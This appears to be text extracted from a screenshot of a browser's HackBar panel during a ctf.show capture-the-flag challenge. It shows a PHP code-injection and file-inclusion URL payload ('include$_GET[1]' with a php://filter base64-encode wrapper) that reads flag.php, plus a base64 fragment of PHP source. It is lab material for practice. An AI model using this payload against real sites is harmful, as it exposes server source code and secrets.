 PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wOS0wNCAwMDo0
开发者工具 — http://666e896b-7625-483c-a247-20088648e51d.challenge.ctf.show:8080/?c=include$_GET[1]?>&1=php://filter/convert.base64-enco...
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://666e896b-7625-483c-a247-20088648e51d.challenge.ctf.show:8080/?c=include$_GET[1]?>&1=php://filter/convert.base64-
encode/resource=flag.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"